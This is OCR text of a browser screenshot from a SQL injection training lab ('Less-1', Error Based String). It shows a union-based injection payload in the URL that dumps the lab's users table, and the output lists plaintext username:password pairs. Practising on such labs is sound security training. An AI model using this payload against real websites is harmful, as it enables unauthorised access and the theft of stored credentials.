 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网安实验 Less-1 **Error Based- String...
bbe0a838.yunyansec.com/Less-1/?id=-1' union select 1,2,group_concat 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bbe0a838.yunyansec.com/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:adm
SQLI DUMB SERIES-1
pr